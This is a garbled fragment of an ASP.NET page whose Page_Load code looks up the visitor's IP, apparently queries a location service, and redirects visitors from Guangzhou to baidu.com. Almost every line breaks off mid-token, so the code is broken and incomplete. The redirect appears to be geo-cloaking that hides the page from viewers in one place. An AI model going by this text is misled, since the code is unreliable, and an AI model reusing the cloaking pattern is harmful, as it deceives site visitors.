
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 
<
script
runat
=
"server"
>
  protected 
void
 Page_Load(object sender, Eve
  {
String
 userip = Request.ServerVariables[
"
if
 (
String
.IsNullOrEmpty(userip))
    {
      userip = Request.ServerVariables[
"REMOT
    }
    System.Net.HttpWebRequest req = System.Ne
    System.Net.HttpWebResponse res = req.GetR
    System.IO.StreamReader reader = 
new
 Syste
String
 result = reader.ReadToEnd();
if
 (result.IndexOf(
"广州"
) > 
-1
)
    {
      Response.Redirect(
"http://www.baidu.com
    }